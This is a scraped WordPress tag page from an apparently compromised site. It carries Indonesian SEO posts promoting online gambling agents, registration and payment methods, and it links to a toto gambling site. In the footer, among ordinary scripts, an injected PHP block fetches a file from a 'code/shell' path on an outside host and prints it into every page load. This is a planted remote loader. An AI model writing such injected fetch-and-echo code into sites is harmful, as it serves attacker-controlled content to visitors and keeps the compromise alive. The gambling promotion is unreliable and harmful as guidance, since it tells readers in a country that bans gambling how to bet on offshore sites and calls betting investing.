<li><strong>Transfer Bank</strong>: Pengguna dapat melakukan transfer langsung dari rekening bank mereka.</li>
<li><strong>E-Wallet</strong>: Platform seperti OVO, GoPay, dan DANA sering digunakan karena kecepatan dan keamanannya.</li>
<li><strong>Kartu Kredit/Debit</strong>: Membayar menggunakan kartu juga menjadi pilihan populer, meski terkadang dikenakan biaya tambahan.</li>
<li><strong>Cryptocurrency</strong>: Beberapa situs kini menerima pembayaran dalam bentuk Bitcoin atau mata uang digital lainnya.</li>
</ul>
<p>Pengguna harus mempertimbangkan kecepatan dan biaya yang terkait dengan setiap metode sebelum melakukan transaksi.</p>
<h3>Prosedur Penarikan Dana</h3>
<p>Prosedur untuk penarikan dana cukup sederhana, namun setiap situs mungkin memiliki kebijakan yang berbeda. Umumnya, langkah-langkahnya meliputi:</p>
<ol>
<li><strong>Masuk ke Akun</strong>: Pengguna perlu masuk ke akun mereka untuk memulai proses penarikan.</li>
<li><strong>Pilih Metode Penarikan</strong>: Setelah itu, pengguna memilih metode penarikan yang diinginkan.</li>
<li><strong>Isi Formulir Penarikan</strong>: Mengisi semua informasi yang diperlukan, termasuk jumlah yang ingin ditarik.</li>
<li><strong>Konfirmasi Penarikan</strong>: Mengonfirmasi semua detail sebelum mengirim permohonan.</li>
</ol>
<p>Waktu yang dibutuhkan untuk memproses penarikan dapat bervariasi, tergantung pada metode yang dipilih dan kebijakan situs.</p>
<h2>Dukungan Pelanggan dan Layanan Pengguna</h2>
<p>Layanan dukungan pelanggan adalah aspek krusial dalam situs judi online terpercaya. Pengalaman pengguna dapat terganggu tanpa dukungan yang memadai, sehingga penting untuk memahami jenis layanan yang tersedia.</p>
<h3>Layanan Bantuan 24/7</h3>
<p>Situs judi online terpercaya menyediakan layanan bantuan 24/7 untuk memastikan bahwa pemain memiliki akses ke dukungan kapan pun dibutuhkan. Layanan ini sering kali mencakup berbagai saluran, seperti:</p>
<ul>
<li><strong>Live Chat</strong>: Memungkinkan komunikasi instan dengan staf dukungan.</li>
<li><strong>Email</strong>: Pengguna dapat mengirimkan pertanyaan dan mendapatkan balasan dalam waktu yang ditentukan.</li>
<li><strong>Telepon</strong>: Beberapa situs menawarkan support melalui panggilan langsung.</li>
</ul>
<p>Dengan menawarkan berbagai pilihan, situs judi dapat memastikan bahwa pengguna mendapatkan bantuan yang tepat di saat yang tepat. Kecepatan respon juga merupakan faktor penting, mempengaruhi kepuasan pengguna secara keseluruhan.</p>
<h3>Kemudahan Akses Layanan</h3>
<p>Aksesibilitas layanan dukungan sangat penting untuk meningkatkan pengalaman pengguna. Situs judi online terpercaya biasanya mengoptimalkan antarmuka untuk memudahkan navigasi. Beberapa fitur yang sering dijumpai meliputi:</p>
<ul>
<li><strong>Menu Bantuan yang Jelas</strong>: Memudahkan pengguna menemukan informasi yang dibutuhkan.</li>
<li><strong>FAQ Mendetail</strong>: Menyediakan jawaban untuk pertanyaan umum tanpa harus menghubungi dukungan.</li>
<li><strong>Aplikasi Mobile</strong>: Memudahkan pengguna mengakses layanan melalui perangkat seluler.</li>
</ul>
<p>Fokus pada kemudahan akses membantu menciptakan lingkungan yang lebih nyaman bagi pemain, mengurangi frustrasi, dan meningkatkan loyaltas pengguna terhadap situs tersebut.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-online/" rel="category tag">Judi Online</a> and tagged <a href="https://zakhogenerators.com/tag/judi-online/" rel="tag">judi online</a>, <a href="https://zakhogenerators.com/tag/judi-online-resmi/" rel="tag">judi online resmi</a>, <a href="https://zakhogenerators.com/tag/judi-online-terbaik/" rel="tag">judi online terbaik</a>, <a href="https://zakhogenerators.com/tag/judi-online-terpercaya/" rel="tag">judi online terpercaya</a>, <a href="https://zakhogenerators.com/tag/main-menang-judi-online/" rel="tag">Main Menang Judi Online</a>, <a href="https://zakhogenerators.com/tag/paduan-judi-online/" rel="tag">Paduan Judi Online</a>, <a href="https://zakhogenerators.com/tag/situs-judi-online/" rel="tag">situs judi online</a>, <a href="https://zakhogenerators.com/tag/tips-online/" rel="tag">Tips Online</a> on <a href="https://zakhogenerators.com/situs-judi-online-terpercaya/" title="8:00 am" rel="bookmark"><time class="entry-date" datetime="2025-02-16T08:00:27+07:00">February 16, 2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-6235" class="post-6235 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-online tag-judi-online tag-judi-online-resmi tag-judi-online-terbaik tag-judi-online-terpercaya tag-main-menang-judi-online tag-paduan-judi-online tag-situs-judi-online tag-tips-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://zakhogenerators.com/wp-content/uploads/2024/11/Judi-Online-Gacor-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Judi Online Gacor" decoding="async" loading="lazy" srcset="https://zakhogenerators.com/wp-content/uploads/2024/11/Judi-Online-Gacor-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2024/11/Judi-Online-Gacor-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2024/11/Judi-Online-Gacor-1024x585.jpg 1024w, https://zakhogenerators.com/wp-content/uploads/2024/11/Judi-Online-Gacor-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2024/11/Judi-Online-Gacor.jpg 1344w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://zakhogenerators.com/daftar-judi-online-resmi/" rel="bookmark">Daftar Judi Online Resmi: Panduan Lengkap untuk Pemain Cerdas</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Di era digital saat ini, mencari platform judi online yang resmi menjadi semakin penting. Banyak pemain yang ingin menikmati pengalaman bermain yang aman dan terpercaya tanpa harus khawatir tentang risiko penipuan. <strong>Daftar judi online resmi memberikan akses kepada pemain untuk situs-situs yang telah terverifikasi dan diakui oleh otoritas yang berwenang.</strong></p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-pqmxo-mu30m.jpg?width=1344&amp;height=768&amp;dream" alt="Sebuah layar komputer dengan berbagai situs judi online terbuka, sebuah smartphone dengan aplikasi judi, dan sebuah kartu kredit di atas meja" /></p>
<p>Dengan memanfaatkan daftar ini, pengguna dapat dengan mudah menemukan berbagai jenis permainan yang ditawarkan, mulai dari taruhan olahraga hingga permainan kasino. Ini menciptakan lingkungan yang lebih transparan dan adil bagi semua peserta. Informasi mengenai reputasi dan lisensi situs-situs tersebut juga sangat bermanfaat bagi pemain yang ingin berinvestasi secara bijak.</p>
<p>Penting untuk selalu memperhatikan kualitas dan keamanan saat memilih situs judi online. Dengan menggunakan daftar judi online resmi, individu dapat memastikan bahwa mereka bermain di platform yang mematuhi standar yang ditetapkan dan melindungi data pribadi mereka.</p>
<h2>Dasar-dasar Judi Online</h2>
<p>Judi online merupakan aktivitas yang telah berkembang pesat dengan banyak penyedia layanan yang menawarkan berbagai jenis permainan. Memahami konsep dasar perjudian online dan regulasi pemerintah yang mengawasinya sangat penting bagi para pemain dan penyedia.</p>
<h3>Pengertian Perjudian Online Resmi</h3>
<p>Perjudian online resmi merujuk pada praktik bermain game judi melalui platform internet yang telah mendapatkan lisensi dan izin dari otoritas yang berwenang. Ini mencakup permainan seperti poker, blackjack, dan taruhan olahraga yang dimainkan menggunakan uang asli.</p>
<p>Penting untuk dicatat bahwa tidak semua situs judi online dapat dianggap resmi. Situs resmi harus mengikuti standar keamanan dan transparansi. Mereka juga menawarkan perlindungan bagi pemain, termasuk pengaturan terkait batas usia dan perlindungan data pribadi.</p>
<h3>Peran dan Regulasi Pemerintah</h3>
<p>Pemerintah memiliki peran penting dalam mengatur industri judi online untuk melindungi pemain dan memastikan bahwa semua aktivitas berlangsung secara adil dan transparan. Regulasi ini sering mencakup persyaratan lisensi, audit, dan kebijakan anti pencucian uang.</p>
<p>Di Indonesia, meskipun perjudian dilarang, beberapa situs internasional beroperasi dengan mengikuti hukum negara asal mereka. Pemain harus berhati-hati dan memastikan bahwa mereka bermain di situs yang terdaftar dan diawasi oleh lembaga regulasi terpercaya.</p>
<h2>Memilih Situs Judi Online Resmi</h2>
<p>Memilih situs judi online resmi memerlukan perhatian khusus untuk memastikan pengalaman bermain yang aman dan menyenangkan. Ada beberapa kriteria yang harus dipertimbangkan agar pemain dapat membuat pilihan yang tepat.</p>
<h3>Kriteria Penyedia Layanan Judi Resmi</h3>
<p>Penyedia layanan judi resmi harus memenuhi kriteria tertentu, seperti memiliki lisensi yang diakui oleh otoritas perjudian. Lisensi ini memberikan jaminan bahwa situs tersebut diatur dan diawasi.</p>
<p>Selain itu, situs harus menawarkan berbagai jenis permainan yang adil dan transparan. Rupa permainan, seperti slot, poker, dan taruhan olahraga, akan memberikan variasi dan pengalaman yang baik.</p>
<p>Situs yang baik juga harus memiliki metode pembayaran yang aman dan nyaman. Pembayaran yang cepat, serta dukungan untuk berbagai metode transaksi, sangat penting bagi pengalaman pengguna.</p>
<h3>Keamanan dan Privasi</h3>
<p>Keamanan adalah faktor utama dalam memilih situs judi. Pemain harus memastikan bahwa situs menggunakan enkripsi yang kuat untuk melindungi data pribadi dan transaksi keuangan.</p>
<p>Banyak situs terpercaya menggunakan teknologi SSL untuk menjaga kerahasiaan informasi. Informasi ini termasuk nama, alamat, dan detail kartu kredit.</p>
<p>Situs juga harus memiliki kebijakan privasi yang jelas. Kebijakan ini menjelaskan bagaimana data pengguna akan digunakan dan dilindungi, sehingga pemain dapat merasa lebih aman saat bermain.</p>
<h3>Reputasi dan Ulasan Pengguna</h3>
<p>Reputasi situs judi online sering kali dapat diukur melalui ulasan pengguna. Pemain disarankan untuk membaca ulasan dari pemain lain sebelum bergabung.</p>
<p>Ulasan ini dapat memberikan informasi tentang pengalaman nyata pengguna terkait layanan, dukungan, dan pembayaran. Situs dengan banyak ulasan positif biasanya menunjukkan kualitas yang baik.</p>
<p>Situs juga dapat dilihat dari keberadaan penghargaan dalam industri. Penghargaan ini menunjukkan pengakuan profesional terhadap layanan yang mereka tawarkan.</p>
<h2>Proses Pendaftaran</h2>
<p>Proses pendaftaran di situs judi online resmi cukup sederhana. Langkah-langkah yang harus diikuti umumnya meliputi:</p>
<ol>
<li><strong>Mengunjungi Situs Resmi</strong>: Pengguna harus membuka situs judi online yang ingin diikuti.</li>
<li><strong>Mengisi Formulir Pendaftaran</strong>: Formulir ini biasanya mencakup informasi seperti nama, alamat email, dan nomor telepon.</li>
<li><strong>Membuat Username dan Password</strong>: Pilih kombinasi yang mudah diingat tetapi aman.</li>
</ol>
<p>Setelah mengisi semua informasi yang diperlukan, pengguna perlu memverifikasi email atau nomor telepon. Ini penting untuk keamanan dan validasi akun.</p>
<p>Setelah verifikasi, ia dapat melakukan proses login dengan menggunakan username dan password yang telah dibuat. Biasanya, pengguna juga harus menyetujui syarat dan ketentuan situs.</p>
<p>Berikut adalah ringkasan dokumen yang mungkin diperlukan:</p>
<ul>
<li><strong>KTP atau Identitas Diri</strong>: Untuk verifikasi usia dan identitas.</li>
<li><strong>Bukti Alamat</strong>: Beberapa situs mungkin meminta dokumen seperti tagihan listrik.</li>
</ul>
<p>Dengan menyelesaikan semua langkah ini, pengguna dapat mulai bermain dan menikmati layanan yang ditawarkan. Penting untuk memilih situs yang terpercaya dan memiliki lisensi resmi untuk memastikan pengalaman yang aman.</p>
<h2>Jenis Permainan dan Layanan Terpopuler</h2>
<p>Dalam dunia judi online, terdapat berbagai jenis permainan dan layanan yang diminati oleh pemain. Setiap jenis permainan menawarkan pengalaman yang unik dan menarik, serta meningkatkan keterlibatan pemain.</p>
<h3>Permainan Kartu Online</h3>
<p>Permainan kartu online mencakup berbagai jenis permainan populer seperti poker, blackjack, dan baccarat. Dalam permainan ini, strategi dan keterampilan sangat penting, memberikan peluang bagi pemain untuk meningkatkan kemenangan mereka.</p>
<p><strong>Poker</strong> menjadi salah satu permainan yang paling banyak dimainkan. Banyak variasi seperti Texas Hold&#8217;em dan Omaha, masing-masing memiliki aturan dan strategi yang berbeda. Selain itu, pemain dapat ikut serta dalam turnamen untuk memenangkan hadiah besar.</p>
<p><strong>Blackjack</strong> dikenal karena mudah dipahami. Pemain bersaing melawan dealer, berusaha mendapatkan total angka terdekat dengan 21 tanpa melebihinya. Beberapa kasino online juga menawarkan varian menarik seperti Blackjack Live, yang menambah elemen interaksi.</p>
<h3>Taruhan Olahraga</h3>
<p>Taruhan olahraga menawarkan kesempatan bagi penggemar olahraga untuk mempertaruhkan uang pada tim atau atlet favorit mereka. Beragam jenis taruhan tersedia, termasuk taruhan langsung, taruhan akumulator, dan taruhan pada hasil pertandingan.</p>
<p>Pemain dapat memasang taruhan pada berbagai cabang olahraga, mulai dari sepak bola, basket, hingga balapan kuda. Untuk meningkatkan pengalaman, banyak situs judi online menyediakan statistik terkini dan analisis pertandingan.</p>
<p>Kemudahan akses melalui aplikasi mobile memudahkan pemain untuk memasang taruhan kapan saja. Dengan perkembangan teknologi, taruhan olahraga semakin interaktif dengan fitur live betting yang memungkinkan pemain bertaruh saat pertandingan berlangsung.</p>
<h3>Kasino Langsung</h3>
<p>Kasino langsung menghadirkan pengalaman bermain yang lebih autentik dengan interaksi langsung antara pemain dan dealer. Teknologi streaming memungkinkan pemain untuk menyaksikan aksi secara waktu nyata dari kenyamanan rumah mereka.</p>
<p>Permainan yang ditawarkan termasuk <strong>roulette</strong>, <strong>poker</strong>, dan <strong>blackjack</strong>. Dealer yang profesional mengoperasikan permainan dan berinteraksi dengan pemain melalui chat, menciptakan lingkungan yang lebih sosial.</p>
<p>Keberadaan dealer langsung meningkatkan kepercayaan pemain terhadap hasil permainan. Kasino langsung juga sering kali menawarkan berbagai promosi untuk menarik pemain baru, seperti bonus selamat datang dan putaran gratis.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-online/" rel="category tag">Judi Online</a> and tagged <a href="https://zakhogenerators.com/tag/judi-online/" rel="tag">judi online</a>, <a href="https://zakhogenerators.com/tag/judi-online-resmi/" rel="tag">judi online resmi</a>, <a href="https://zakhogenerators.com/tag/judi-online-terbaik/" rel="tag">judi online terbaik</a>, <a href="https://zakhogenerators.com/tag/judi-online-terpercaya/" rel="tag">judi online terpercaya</a>, <a href="https://zakhogenerators.com/tag/main-menang-judi-online/" rel="tag">Main Menang Judi Online</a>, <a href="https://zakhogenerators.com/tag/paduan-judi-online/" rel="tag">Paduan Judi Online</a>, <a href="https://zakhogenerators.com/tag/situs-judi-online/" rel="tag">situs judi online</a>, <a href="https://zakhogenerators.com/tag/tips-online/" rel="tag">Tips Online</a> on <a href="https://zakhogenerators.com/daftar-judi-online-resmi/" title="8:00 am" rel="bookmark"><time class="entry-date" datetime="2025-02-15T08:00:13+07:00">February 15, 2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-6236" class="post-6236 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-online tag-judi-online tag-judi-online-resmi tag-judi-online-terbaik tag-judi-online-terpercaya tag-main-menang-judi-online tag-paduan-judi-online tag-situs-judi-online tag-tips-online">
				<header class="entry-header">
			<img width="624" height="357" src="https://zakhogenerators.com/wp-content/uploads/2024/10/Jackpot-Slot-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Jackpot Slot" decoding="async" loading="lazy" srcset="https://zakhogenerators.com/wp-content/uploads/2024/10/Jackpot-Slot-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2024/10/Jackpot-Slot-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2024/10/Jackpot-Slot-1024x585.jpg 1024w, https://zakhogenerators.com/wp-content/uploads/2024/10/Jackpot-Slot-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2024/10/Jackpot-Slot.jpg 1344w" sizes="auto, (max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">
				<a href="https://zakhogenerators.com/agen-judi-online-terbaik/" rel="bookmark">Agen Judi Online Terbaik: Panduan Memilih dan Menentukan Pilihan Anda</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Dalam dunia perjudian online, memilih agen judi yang tepat sangat penting untuk pengalaman bermain yang aman dan menyenangkan. <strong>Agen judi online terbaik menawarkan layanan terpercaya, bonus menarik, dan beragam permainan yang memenuhi kebutuhan pemain.</strong> Hal ini membuat pemain merasa lebih percaya diri dalam berinvestasi waktu dan uang mereka.</p>
<p><img decoding="async" src="https://koala.sh/api/image/v2-pqmyv-vs6q3.jpg?width=1344&amp;height=768&amp;dream" alt="Sebuah situs judi online yang dinamis dengan antarmuka yang ramping dan berbagai pilihan permainan" /></p>
<p>Masyarakat kini semakin tertarik pada platform judi online karena kemudahan akses dan kenyamanannya. Dengan banyaknya pilihan yang tersedia, penting untuk mengetahui faktor-faktor yang membuat suatu agen judi menonjol dibandingkan yang lain. Memahami apa yang harus dicari memungkinkan pemain menemukan platform yang paling sesuai dengan keinginan mereka.</p>
<p>Dengan meningkatnya popularitas judi online, penting untuk memilih agen yang tidak hanya menawarkan layanan yang baik, tetapi juga mematuhi standar keamanan dan regulasi. Memilih agen judi online terbaik dapat meningkatkan pengalaman bermain dan memberikan rasa aman während bermain.</p>
<h2>Kriteria Agen Judi Online Terpercaya</h2>
<p>Dalam memilih agen judi online terpercaya, penting untuk memperhatikan beberapa aspek kritis yang menentukan keamanan dan kualitas pengalaman bermain. Kriteria kunci meliputi lisensi resmi, variasi game, kualitas perangkat lunak, serta metode pembayaran dan dukungan pelanggan.</p>
<h3>Lisensi Resmi dan Keamanan</h3>
<p>Agen judi online harus memiliki lisensi resmi yang dikeluarkan oleh otoritas perjudian yang diakui. Lisensi ini menunjukkan bahwa agen tersebut mematuhi standar regulasi yang ketat dalam operasionalnya.</p>
<p>Keamanan juga menjadi aspek penting. Agen yang terpercaya menggunakan teknologi enkripsi untuk melindungi data pribadi dan transaksi. Contohnya, penggunaan SSL untuk menjaga keamanan informasi keuangan pemain.</p>
<p>Pemain disarankan untuk memeriksa asal lisensi tersebut serta reputasi agen dalam industri. Mereka dapat menemukan informasi ini di situs resmi agen atau forum judi online.</p>
<h3>Varian Game dan Kualitas Perangkat Lunak</h3>
<p>Agen judi online terbaik menyediakan berbagai jenis permainan, mulai dari permainan kasino seperti slot, poker, dan blackjack hingga taruhan olahraga. Variasi ini memberikan pilihan yang menarik bagi pemain dengan preferensi berbeda.</p>
<p>Kualitas perangkat lunak sangat berpengaruh pada pengalaman bermain. Agen yang baik bekerja sama dengan penyedia perangkat lunak terkemuka. Penyedia yang dikenal, seperti Microgaming, NetEnt, dan Playtech, menawarkan grafis menarik serta fungsi permainan yang lancar.</p>
<p>Sebagai tambahan, agen harus memastikan bahwa semua permainan memiliki RTP (Return to Player) yang transparan dan adil. Hal ini menunjukkan komitmen agen terhadap keadilan kepada pemain.</p>
<h3>Metode Pembayaran dan Dukungan Pelanggan</h3>
<p>Metode pembayaran yang ditawarkan oleh agen juga sangat penting. Mereka harus menyediakan beberapa opsi, termasuk transfer bank, e-wallet, dan kartu kredit. Pilihan yang beragam memungkinkan pemain memilih metode yang paling nyaman bagi mereka.</p>
<p>Dukungan pelanggan harus tersedia 24/7 untuk membantu pemain ketika mengalami masalah. Agen yang terpercaya biasanya menyediakan layanan pelanggan melalui berbagai saluran, seperti live chat, email, dan telepon.</p>
<p>Kecepatan respons dan kualitas layanan juga menjadi faktor penentu. Pemain sebaiknya memilih agen yang memiliki ulasan positif terkait layanan pelanggan untuk memastikan pengalaman yang lebih baik.</p>
<h2>Strategi Memilih Agen Judi Online</h2>
<p>Memilih agen judi online yang tepat memerlukan strategi yang matang. Baca dengan cermat dan teliti informasi yang tersedia untuk mendapatkan pengalaman bermain yang optimal.</p>
<h3>Membaca Ulasan dan Testimoni</h3>
<p>Langkah pertama yang penting adalah membaca ulasan dan testimoni dari pengguna lain. Pengalaman pemain sebelumnya memberikan gambaran mengenai kehandalan agen dalam hal layanan dan pembayaran.</p>
<p>Pencarian dapat dilakukan di forum judi atau situs ulasan gambling. Pastikan untuk mencari sumber yang terpercaya dan memperhatikan jumlah ulasan.</p>
<p>Sumber dengan banyak ulasan positif biasanya menunjukkan bahwa agen tersebut dapat diandalkan. Selain itu, perhatikan catatan negatif, terutama terkait dengan penarikan dana atau layanan pelanggan.</p>
<h3>Membandingkan Bonus dan Promosi</h3>
<p>Bonus dan promosi menjadi daya tarik utama bagi banyak pemain. Sebelum mendaftar, penting untuk membandingkan tawaran dari berbagai agen.</p>
<p>Baca syarat dan ketentuan setiap bonus yang ditawarkan. Misalnya, bonus selamat datang sering kali memiliki persyaratan taruhan yang harus dipenuhi.</p>
<p>Buatlah daftar bonus yang ditawarkan oleh berbagai agen dan analisis nilai tawaran tersebut. Terkadang, bonus yang tampak besar tidak sebanding dengan syarat yang dikenakan.</p>
<h3>Menilai Tingkat Kompetisi</h3>
<p>Tingkat kompetisi di platform judi online juga mempengaruhi pengalaman bermain. Pemain harus memperhatikan jenis permainan yang ditawarkan dan seberapa banyak pemain lain yang terlibat.</p>
<p>Agen dengan lebih banyak pemain sering kali memiliki lebih banyak pilihan permainan dan taruhan. Namun, tingkat kompetisi yang tinggi bisa mempengaruhi peluang menang.</p>
<p>Perhatikan juga porsi transaksi yang berlangsung di agen tersebut. Dengan demikian, pemain dapat memilih agen yang sesuai dengan tingkat kenyamanan dan strategi bermain mereka.</p>
<h2>Perkembangan Industri Judi Online</h2>
<p>Industri judi online telah mengalami perubahan signifikan dalam beberapa tahun terakhir. Faktor-faktor seperti inovasi teknologi dan tren pasar memengaruhi cara orang berjudi secara daring.</p>
<h3>Inovasi Teknologi</h3>
<p>Inovasi teknologi telah mengubah cara orang berpartisipasi dalam judi online. Platform-platform sekarang menawarkan pengalaman yang lebih interaktif dan menarik.</p>
<p>Penggunaan <strong>teknologi mobile</strong> memungkinkan pemain mengakses permainan kapan saja dan di mana saja. Aplikasi mobile menjadi pilihan utama, menawarkan kemudahan dengan interface yang ramah pengguna.</p>
<p>Selain itu, <strong>teknologi blockchain</strong> telah diterapkan untuk meningkatkan transparansi dan keamanan transaksi. Dengan penggunaan cryptocurrency, pemain dapat melakukan deposit dan penarikan dengan lebih cepat dan aman.</p>
<h3>Tren Pasar Terkini</h3>
<p>Tren pasar judi online menunjukkan pertumbuhan yang meningkat. Permainan seperti <strong>live casino</strong> menarik perhatian pemain. Interaksi langsung dengan dealer secara real-time menghasilkan pengalaman yang lebih autentik.</p>
<p>Penting untuk dicatat bahwa <strong>permainan slot</strong> tetap menjadi salah satu favorit. Dengan grafis yang menarik dan tema yang bervariasi, mereka menawarkan pengalaman yang menghibur.</p>
<p>Selain itu, semakin banyak operator judi online yang fokus pada <strong>responsibilitas sosial</strong>. Masyarakat mulai memperhatikan masalah kecanduan, sehingga banyak platform menawarkan alat untuk membantu pemain mengelola waktu dan uang mereka.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-online/" rel="category tag">Judi Online</a> and tagged <a href="https://zakhogenerators.com/tag/judi-online/" rel="tag">judi online</a>, <a href="https://zakhogenerators.com/tag/judi-online-resmi/" rel="tag">judi online resmi</a>, <a href="https://zakhogenerators.com/tag/judi-online-terbaik/" rel="tag">judi online terbaik</a>, <a href="https://zakhogenerators.com/tag/judi-online-terpercaya/" rel="tag">judi online terpercaya</a>, <a href="https://zakhogenerators.com/tag/main-menang-judi-online/" rel="tag">Main Menang Judi Online</a>, <a href="https://zakhogenerators.com/tag/paduan-judi-online/" rel="tag">Paduan Judi Online</a>, <a href="https://zakhogenerators.com/tag/situs-judi-online/" rel="tag">situs judi online</a>, <a href="https://zakhogenerators.com/tag/tips-online/" rel="tag">Tips Online</a> on <a href="https://zakhogenerators.com/agen-judi-online-terbaik/" title="8:00 am" rel="bookmark"><time class="entry-date" datetime="2025-02-14T08:00:54+07:00">February 14, 2025</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->
			<nav id="nav-below" class="navigation">
				<h3 class="assistive-text">Post navigation</h3>
				<div class="nav-previous"><a href="https://zakhogenerators.com/tag/judi-online/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
				<div class="nav-next"></div>
			</nav><!-- .navigation -->
			
		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://zakhogenerators.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-situs-judi-online-no-1/">Agen Situs Judi Online No 1: Keunggulan dan Pilihan Terbaik di Industri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-judi-online-no-1-terpercaya/">Agen Judi Online No 1 Terpercaya Untuk Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-resmi-situs-judi-online-no-1/">Agen Resmi Situs Judi Online No 1: Menawarkan Keamanan dan Pelayanan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-judi-online-no-1-pembayaran-cepat/">Agen Judi Online No 1 Pembayaran Cepat untuk Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/daftar-agen-judi-online-no-1-terbaru/">Daftar Agen Judi Online No 1 Terbaru untuk Pengalaman Bermain Terbaik</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zakhogenerators.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
